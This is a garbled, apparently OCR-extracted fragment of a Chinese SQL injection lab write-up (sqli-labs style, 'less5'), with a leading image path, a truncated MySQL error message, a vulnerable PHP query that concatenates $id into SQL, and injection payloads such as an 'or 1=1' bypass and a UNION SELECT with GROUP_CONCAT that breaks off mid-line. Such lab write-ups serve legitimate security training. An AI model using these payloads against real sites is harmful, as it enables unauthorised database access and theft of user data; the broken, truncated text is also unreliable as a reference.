
You have an error in your SQL syntax; check the ma
sql语句为：
$sql=
"SELECT * FROM users WHERE id=(
$id
) LIMIT 0,1
$result=mysql_query($sql);
payload如下：
?id=-1") or 1=1%23
?id=-1")+UNION+SELECT+1,2,(SELECT+GROUP_CONCAT(use
less5
尝试发现报错：